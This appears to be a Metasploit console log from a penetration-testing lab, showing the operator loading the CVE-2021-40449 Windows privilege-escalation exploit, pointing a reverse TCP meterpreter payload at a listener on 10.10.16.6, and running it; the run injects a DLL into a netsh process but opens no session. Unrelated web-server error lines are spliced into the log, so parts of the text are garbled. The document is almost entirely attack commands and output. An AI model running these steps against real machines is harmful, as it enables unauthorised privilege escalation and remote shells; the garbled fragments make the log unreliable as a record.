 server error
msf6 exploit(windows/local/ms16_075_reflection_juicy) > use exploit/windows/local/cve_2021_40449
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/cve_2021_40449) > set session 4
session => 4
There is a problem with the resource you are looking for, and it cannot be displayed.
msf6 exploit(windows/local/cve_2021_40449) > set lhost 10.10.16.6
lhost => 10.10.16.6
msf6 exploit(windows/local/cve_2021_40449) > set lport 9898
lport => 9898
msf6 exploit(windows/local/cve_2021_40449) > run
[*] Started reverse TCP handler on 10.10.16.6:9898
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated. Windows 7/Windows Server 2008 R2 build detected!
[*] Launching netsh to host the DLL...
[+] Process 1436 launched.
[*] Reflectively injecting the DLL into 1436...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/cve_2021_40449) >